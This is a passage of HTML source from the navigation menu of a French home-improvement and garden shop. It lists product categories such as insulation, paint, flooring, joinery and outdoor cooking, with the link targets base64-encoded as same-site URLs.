                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQ3NC1pc29sYXRpb24tZGVzLXJlc2VhdXgtc2FuaXRhaXJlcw==">Isolation des réseaux sanitaires </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQ3NS1pc29sYXRpb24tZGUtY2FtcGVyLXZhbi1ldC10aW55LWhvdXNl">Isolation de camper van et Tiny House </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTMxMS1ldGFuY2hlaXRl"> Etanchéité
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzEzMi1wYXJlLXZhcGV1cg==">Pare-vapeur </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzA0My1lY3Jhbi1zb3VzLXRvaXR1cmU=">Écran sous toiture </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzA3MS1wYXJlLXBsdWll">Pare-pluie </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzEzNS1hZGhlc2lmcw==">Adhésifs - Colles </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzI0NS1tZW1icmFuZS1hbnRpLXBvdXNzaWVyZS1ldC1vdS1zb3VzLWRhbGxl">Membrane anti poussière et/ou sous dalle </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTUzMC1tZW1icmFuZS1kZS1mb25kYXRpb24=">Membrane de fondation </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzEzMS1mcmVpbi12YXBldXItbWVtYnJhbmUtYWRoZXNpZi1pbnRlcmlldXI=">Frein vapeur </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDMzMS1iYW5kZS1kLWFyYXNl">Bande d&#039;arase </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTUzNS1jbG9zb2lyLXRvaXR1cmU=">Closoir Toiture </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDg2OS1icmljb2xhZ2U="> Bricolage
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDg3MC1tYWNvbm5lcmll">Maçonnerie </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDg3OC1tYXN0aWMtZXQtam9pbnQ=">Mastics &amp; joints </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDg4NC1hYnJhc2lmcw==">Abrasifs </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDg4NS1wcmVwYXJhdGlvbi1tdXJz">Préparation murs </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDg5Ni1wcmVwYXJhdGlvbi1kZXMtc29scw==">Préparation des sols </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDkwNy1tb3Vzc2VzLWV4cGFuc2l2ZXM=">Mousses expansives </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDkwOC1hZGhlc2lmcw==">Adhésifs </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI2MS1wZWludHVyZQ=="> Peinture
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzAyNS1wZWludHVyZS1iYXRpbWVudC1maW5pdGlvbg==">Peintures intérieures </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzEyMy1wZWludHVyZS1mYWNhZGU=">Peintures extérieures </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzAzMy1wZWludHVyZS1ib2lzLWV0LWxhc3VyZQ==">Produits pour bois </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzA5Mi1sYXF1ZQ==">Laques </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzA5NC1wZWludHVyZS1hLWVmZmV0">Effets décos </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzIwOC1yZXNwZWN0LWRlLWwtZW52aXJvbm5lbWVudA==">Peinture naturelle </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzA5Ni1wZWludHVyZS1wb3VyLW1ldGFs">Peinture pour métal </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzA0OS1wcmVwYXJhdGlvbi1ldC1pbXByZXNzaW9u">Sous-couche peinture </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzA5Ny1wcm9kdWl0cy1wb3VyLXNvbA==">Produits pour sol </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzEyMi1wZWludHVyZXMtaW5kdXN0cmllbGxlcw==">Peintures techniques </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzEyNS1lbmR1aXRzLWRlLWZpbml0aW9u">Enduits </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzI1Mi1vdXRpbGxhZ2U=">Outillage </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzAzNy1yZXZldGVtZW50"> Revêtement sols
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzExNS1zb2xzLXNvdXBsZXM=">Sols pvc </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzExNi1wYXJxdWV0cw==">Parquets </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzExNy1nYXpvbi1zeW50aGV0aXF1ZQ==">Gazons synthétiques </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDk0MS1zdHJhdGlmaWVz">Stratifiés </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDk0NC1zb3VzLWNvdWNoZXM=">Sous-couches </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDk0NS1hY2Nlc3NvaXJlcw==">Accessoires </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzIwNi1wYW5uZWF1LWRlLWNvbnN0cnVjdGlvbg=="> Panneau de construction
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzIzMC1wYW5uZWF1eC1kZS1jb25zdHJ1Y3Rpb24tYm9pcw==">Panneaux de construction bois </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDU5MS1wbGFxdWUtZGUtcGxhdHJl">Plaque de plâtre </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzIzNy1wbGFxdWUtZGUtc29scw==">Plaque de sols </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzI0My1hY2Nlc3NvaXJlcy1kZS1wb3NlLXBhbm5lYXUtY29uc3RydWN0aW9u">Accessoires de pose </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDY2My1lbGVjdHJpY2l0ZQ=="> Électricité
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDY2NC1tYXRlcmllbC1lbGVjdHJpcXVl">Matériel électrique </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDY5Mi1pbnRlcnJ1cHRldXJzLWV0LXByaXNlcy1lbGVjdHJpcXVlcw==">Interrupteurs et prises électriques </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDcxNC1jYWJsZXMtZ2FpbmVzLWV0LWNvbmR1aXRz">Câbles, gaines et conduits </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQxMy1tZW51aXNlcmll"> Menuiserie
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQxNC1tYXJxdWlzZQ==">Marquise </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQxNS1lc2NhbGllcnM=">Escaliers </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQxNi1nYXJkZS1jb3Jwcw==">Garde corps </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQxNy1wb3J0YWls">Portail </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQxOS1wb3J0ZS1kZS1wbGFjYXJk">Porte </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQyMC1tYWluLWNvdXJyYW50ZQ==">Main courrante </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQ2MS1wZXJnb2xhcw==">Pergolas </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI4NC1jaGFsZXQtZGUtamFyZGlu">Chalet de jardin </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI4NS1jYXJwb3J0">Carport </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI4My1hYnJpLWRlLWphcmRpbg==">Abri de jardin </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI3NC1vdXRpbGxhZ2VzLWV0LXF1aW5jYWlsbGVyaWU="> Outillages et Quincaillerie
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzA1MS1vdXRpbGxhZ2UtZXQtcHJvdGVjdGlvbi1pbmRpdmlkdWVsbGU=">Outillage et protection </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzY3Ni0yMjY3OS1jb2xsZS1ldC1hZGhlc2lm">Adhésif et colle </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDg3Ny1kcm9ndWVyaWU=">Droguerie </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDkwNi1jYWxmZXV0cmFnZXM=">Calfeutrages </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vOTEzLXRvaWxlLW1vdXN0aXF1YWlyZS1tZXRhbGxpcXVlLXB2Yw==">Toile moustiquaire </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTMxMi1tYXRlcmllbC1wb3VyLWlzb2xhdGlvbg==">Matériel pour isolation </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTMxNS1xdWluY2FsbGVyaWU=">Quincallerie </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzAxMi1pc29sYW50cy10aGVybWlxdWVz"> Materiaux isolants
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTAyOC1zdGVpY28tZmxleC0wMzY=">Steico flex 036 </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTAzMC1pc29uYXQtZmxleC01NQ==">Isonat Flex 55 L580mm </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDM3MS1saWVnZS1lbi1yb3VsZWF1">Liège en rouleau </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDM3My1pc29sYW50LWJpb2ZpYi10cmlv">Isolant Biofib Trio </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDM2NS1wbGFxdWUtZGUtbGllZ2UtZXhwYW5zZQ==">Plaque de liège expansé </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzAwNC1vdWF0ZS1kZS1jZWxsdWxvc2U=">Ouate de cellulose </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzAwMy1sYWluZS1kZS1ib2lz">Laine de bois </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                </div>
                </div>
            </div>
            </li>
                                                                                                    <li aria-haspopup="true"><a href="https://www.la-maison-naturelle.com/5266-amenagement-du-jardin" class="navtext"><span>Jardin &amp; terrasse</span><i class="arrow-down"></i></a>
                    <div class="wsmegamenu clearfix">
                <div class="container">
                    <div class="row">
                                                                    <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI3OC1jdWlzaW5lLWV4dGVyaWV1cmU="> Cuisine extérieure
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMjY1LWdyaWxsZS1wb3VyLWJhcmJlY3Vl">Grille pour barbecue </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI3OS1jdWlzaW5lLWQtZXRl">Cuisine d&#039;été </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMjY2LWFjY2Vzc29pcmVzLXBvdXItYmFyYmVjdWU=">Accessoires pour barbecue </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMjk4LWJhcmJlY3VlLWEtY2hhcmJvbg==">Barbecue </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI1NS1jaGF1ZmZlLXRlcnJhc3NlLWV0LWJyYXNlcm8=">Brasero </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI4MC1wbGFuY2hh">Plancha </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI4MS1jaGF1ZHJvbg==">Chaudron et marmite </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzk3LXBvZWxlLWEtbWFycm9ucy1tYXJtaXRlcy1ldC1zdXBwb3J0cw==">Poêle à marrons </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQzMi1jdWlzc29uLXBhZWxsYQ==">Cuisson Paëlla </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI4Mi1hbWVuYWdlbWVudC1kdS1qYXJkaW4="> Aménagement du jardin
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI4My1hYnJpLWRlLWphcmRpbg==">Abri de jardin </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI4NC1jaGFsZXQtZGUtamFyZGlu">Chalet de jardin </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI4NS1jYXJwb3J0">Carport </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI5MS1wZXJnb2xhLWJvaXM=">Pergola bois </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzE0LXBpZWQtZGUtcGFyYXNvbC1lbi1wbGFzdGlxdWU=">Parasol </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI5Mi12b2lsZS1kLW9tYnJhZ2U=">Voile d&#039;ombrage </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzIyLXRvbm5lbGxlcy1ldC1wYXJhc29scy1kZS1qYXJkaW4=">Tonnelle </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI4Ny1tb2JpbGllci1kZS1qYXJkaW4=">Mobilier de jardin </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI4OC1jaGF1ZmZhZ2UtZXh0ZXJpZXVy">Chauffage extérieur </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzIwLWhhbWFjcy1ldC1zdXBwb3J0cw==">Hamac </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI5MC1sdW1pbmFpcmVzLWRlLWphcmRpbg==">Luminaires de jardin </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI5My1jbG90dXJlLWRlLWphcmRpbg==">Clôture de jardin </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQzMS1ob3Vzc2UtZXQtaGl2ZXJuYWdl">Housse et hivernage </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI3NS1kZWNvcmF0aW9uLWV4dGVyaWV1cmU="> Décoration extérieure
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMy1yYXlvbi1tZXRlbw==">Thermomètre extérieur </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMTYxLWJvcmR1cmVzLWRlLWphcmRpbg==">Bordures de jardin </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMjY3LWNhZHJhbnMtc29sYWlyZXMtZW4tcGllcnJlLXJlY29uc3RpdHVlZQ==">Cadrans solaires </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTc3LW11cnMtdmVnZXRhdXgtZXQtdHJlaWxsaXM=">Murs Végétaux et Treillis </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzE5LWdpcm91ZXR0ZXM=">Girouettes </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDE0LWJyb3VldHRlLWRlLWphcmRpbmFnZS1lbi1ib2lzLWRlLWZhYnJpY2F0aW9uLWFydGlzYW5hbGU=">Brouette de jardin en bois </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNjUxLWRlY29yYXRpb25zLWEtcGxhbnRlcg==">Décorations à planter </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNjU5LWRlY29yYXRpb25zLW11cmFsZXM=">Décorations murales </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI3Ny1mb250YWluZS1kZS1qYXJkaW4=">Fontaine de jardin </span>
                                    </li>
                                                                                                            <li>
